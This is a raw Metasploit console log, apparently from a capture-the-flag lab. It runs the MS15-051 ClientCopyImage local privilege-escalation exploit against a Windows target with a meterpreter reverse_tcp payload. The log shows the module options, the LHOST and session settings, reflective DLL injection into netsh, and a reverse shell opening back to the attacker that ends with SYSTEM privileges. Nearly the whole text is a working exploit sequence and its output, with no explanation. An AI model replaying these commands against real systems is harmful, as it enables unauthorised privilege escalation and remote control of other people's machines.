 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms15_051_client_copy_image
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms15_051_client_copy_image) > show options

Module options (exploit/windows/local/ms15_051_client_copy_image):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.211.55.3      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows x86


msf6 exploit(windows/local/ms15_051_client_copy_image) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 4
session => 4
msf6 exploit(windows/local/ms15_051_client_copy_image) > exploit

[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 3652 launched.
[*] Reflectively injecting the DLL into 3652...
[*] Sending stage (175686 bytes) to 10.129.95.234
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 8 opened (10.10.14.15:4444 -> 10.129.95.234:1053) at 2022-09-25 00:07:14 +0800

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >